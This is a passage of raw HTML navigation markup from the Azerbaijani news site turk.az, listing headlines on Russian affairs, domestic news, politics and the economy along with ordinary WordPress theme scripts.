                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyada-suni-intellektin-t%c9%99tbiqi-uzr%c9%99-q%c9%99rargah-yaradilacaq/"  rel="bookmark" title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq">Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/vladimr-putin-e1608231654956-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub">Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" class="td-image-wrap " title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" ><img class="entry-thumb" src="[data-uri]" alt="hava hücumundan müdafiə sistemləri" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/hhm-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub">Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1094";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "219";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/g%c9%99ncl%c9%99r-dialoqunun-ikinci-gunund%c9%99-d-8-baki-g%c9%99ncl%c9%99r-b%c9%99yanati-q%c9%99bul-olunub/"  rel="bookmark" class="td-image-wrap " title="Gənclər Dialoqunun ikinci günündə D-8 Bakı Gənclər Bəyanatı qəbul olunub" ><img class="entry-thumb" src="[data-uri]" alt="Gənclər Dialoqunun ikinci günündə D-8 Bakı Gənclər Bəyanatı qəbul olunub" title="Gənclər Dialoqunun ikinci günündə D-8 Bakı Gənclər Bəyanatı qəbul olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/d8-beyenat-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/g%c9%99ncl%c9%99r-dialoqunun-ikinci-gunund%c9%99-d-8-baki-g%c9%99ncl%c9%99r-b%c9%99yanati-q%c9%99bul-olunub/"  rel="bookmark" title="Gənclər Dialoqunun ikinci günündə D-8 Bakı Gənclər Bəyanatı qəbul olunub">Gənclər Dialoqunun ikinci günündə D-8 Bakı Gənclər Bəyanatı qəbul olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bu-gun-rabit%c9%99-v%c9%99-informasiya-texnologiyalari-sah%c9%99si-iscil%c9%99rinin-pes%c9%99-bayramidir/"  rel="bookmark" class="td-image-wrap " title="Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır" ><img class="entry-thumb" src="[data-uri]" alt="rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramı" title="Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/informasiya-texnologiyalari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bu-gun-rabit%c9%99-v%c9%99-informasiya-texnologiyalari-sah%c9%99si-iscil%c9%99rinin-pes%c9%99-bayramidir/"  rel="bookmark" title="Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır">Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99mkird%c9%99-3-dekabr-beyn%c9%99lxalq-elilliyi-olan-s%c9%99xsl%c9%99r-gunu-qeyd-olunub/"  rel="bookmark" class="td-image-wrap " title="Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub" ><img class="entry-thumb" src="[data-uri]" alt="Şəmkirdə 3 Dekabr - Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub" title="Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/semkir-beg-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99mkird%c9%99-3-dekabr-beyn%c9%99lxalq-elilliyi-olan-s%c9%99xsl%c9%99r-gunu-qeyd-olunub/"  rel="bookmark" title="Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub">Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-k%c9%99lb%c9%99c%c9%99rin-isgaldan-azad-olunmasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-k%c9%99lb%c9%99c%c9%99rin-isgaldan-azad-olunmasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-astarada-p%c9%99nc%c9%99li-teymurovun-ail%c9%99sini-ziyar%c9%99t-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Noyabrın 21-də Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva və Arzu Əliyeva Astarada Azərbaycanın Milli Qəhrəmanı Pəncəli Teymurovun ailəsini ziyarət ediblər" title="Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/astara-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-astarada-p%c9%99nc%c9%99li-teymurovun-ail%c9%99sini-ziyar%c9%99t-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər">Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2186";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "438";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abbas-eraqcinin-az%c9%99rbaycana-s%c9%99f%c9%99ri-baslayib/"  rel="bookmark" class="td-image-wrap " title="Abbas Əraqçinin Azərbaycana səfəri başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="İranın xarici işlər naziri Abbas Əraqçi" title="Abbas Əraqçinin Azərbaycana səfəri başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/eraqci-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abbas-eraqcinin-az%c9%99rbaycana-s%c9%99f%c9%99ri-baslayib/"  rel="bookmark" title="Abbas Əraqçinin Azərbaycana səfəri başlayıb">Abbas Əraqçinin Azərbaycana səfəri başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/hikm%c9%99t-haciyev-q%c9%99t%c9%99r-emirinin-milli-t%c9%99hluk%c9%99sizlik-uzr%c9%99-musaviri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidentinin köməkçisi - Prezident Administrasiyasının xarici siyasət məsələləri şöbəsinin müdiri Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri, Məhəmməd bin Əhməd əl-Misnəd ilə görüşüb" title="Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/haciyev-misned-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/hikm%c9%99t-haciyev-q%c9%99t%c9%99r-emirinin-milli-t%c9%99hluk%c9%99sizlik-uzr%c9%99-musaviri-il%c9%99-gorusub/"  rel="bookmark" title="Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb">Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-vyanada-ruminiyali-h%c9%99mkari-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın xarici işlər naziri Ceyhun Bayramov Vyanada keçirilən ATƏT Nazirlər Şurasının iclası çərçivəsində Rumıniyanın xarici işlər naziri Oana-Silvia Toiu ilə görüşüb" title="Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/bayramov-toiu-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-vyanada-ruminiyali-h%c9%99mkari-il%c9%99-gorusub/"  rel="bookmark" title="Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb">Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fridrix-merts-v%c9%99-ilham-eliyev-bir-birini-qarsiliqli-s%c9%99f%c9%99r%c9%99-d%c9%99v%c9%99t-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev və Almaniyanın Kansleri Fridrix Merts" title="Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyev-merts-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fridrix-merts-v%c9%99-ilham-eliyev-bir-birini-qarsiliqli-s%c9%99f%c9%99r%c9%99-d%c9%99v%c9%99t-edibl%c9%99r/"  rel="bookmark" title="Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər">Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-v%c9%99-iran-arasinda-ikit%c9%99r%c9%99fli-m%c9%99s%c9%99l%c9%99l%c9%99r-muzakir%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının İrandakı səfiri Əli Əlizadə İranın xarici işlər nazirinin müavini Vahid Cəlalzadə, nazirliyin Protokol İdarəsinin baş direktoru Əli Əkbər Nəzəri və Avrasiya İdarəsinin baş direktoru Mənuçehr Muradi ilə görüşüb, ölkəmizin Təbrizdəki yeni baş konsulu Taleh Zöhrabovu onlara təqdim edib" title="Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/elizade-celalzade-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-v%c9%99-iran-arasinda-ikit%c9%99r%c9%99fli-m%c9%99s%c9%99l%c9%99l%c9%99r-muzakir%c9%99-olunub/"  rel="bookmark" title="Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub">Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1388";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "278";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/milli-m%c9%99clisin-plenar-iclasinda-2026-ci-ilin-dovl%c9%99t-budc%c9%99si-v%c9%99-budc%c9%99-z%c9%99rfin%c9%99-daxil-olan-qanun-layih%c9%99l%c9%99ri-ikinci-oxunusda-q%c9%99bul-olunub/"  rel="bookmark" class="td-image-wrap " title="Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə daxil olan qanun layihələri ikinci oxunuşda qəbul olunub" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclis" title="Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə daxil olan qanun layihələri ikinci oxunuşda qəbul olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/11/milli-meclis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/milli-m%c9%99clisin-plenar-iclasinda-2026-ci-ilin-dovl%c9%99t-budc%c9%99si-v%c9%99-budc%c9%99-z%c9%99rfin%c9%99-daxil-olan-qanun-layih%c9%99l%c9%99ri-ikinci-oxunusda-q%c9%99bul-olunub/"  rel="bookmark" title="Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə daxil olan qanun layihələri ikinci oxunuşda qəbul olunub">Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pambiq-sah%c9%99l%c9%99rind%c9%99n-345-min-101-ton-m%c9%99hsul-yigilib-orta-m%c9%99hsuldarliq-3435-sentner%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35 sentnerə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="pambıq" title="Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35 sentnerə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/11/pambiq-e1573641192571-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pambiq-sah%c9%99l%c9%99rind%c9%99n-345-min-101-ton-m%c9%99hsul-yigilib-orta-m%c9%99hsuldarliq-3435-sentner%c9%99-catib/"  rel="bookmark" title="Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35 sentnerə çatıb">Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dgk-aras-cevik-gomruk-r%c9%99smil%c9%99sdirilm%c9%99sin%c9%99-s%c9%99rait-yaradir/"  rel="bookmark" class="td-image-wrap " title="DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır" ><img class="entry-thumb" src="[data-uri]" alt="Avtomatlaşdırılmış Risk Analiz Sistemi" title="DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/aras-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dgk-aras-cevik-gomruk-r%c9%99smil%c9%99sdirilm%c9%99sin%c9%99-s%c9%99rait-yaradir/"  rel="bookmark" title="DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır">DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azwool-mineral-das-yunu-zavodunun-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib" title="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/azwool-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azwool-mineral-das-yunu-zavodunun-acilisinda-istirak-edib/"  rel="bookmark" title="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib">Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-iqtisadiyyat-naziri-pakistana-s%c9%99f%c9%99r-edib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib" ><img class="entry-thumb" src="[data-uri]" alt="İqtisadiyyat naziri Mikayıl Cabbarovun rəhbərlik etdiyi Azərbaycan nümayəndə heyəti Pakistan İslam Respublikasına səfər edib" title="Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/cabbarov-dar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-iqtisadiyyat-naziri-pakistana-s%c9%99f%c9%99r-edib/"  rel="bookmark" title="Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib">Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib</a></h3>            </div>
        </div>
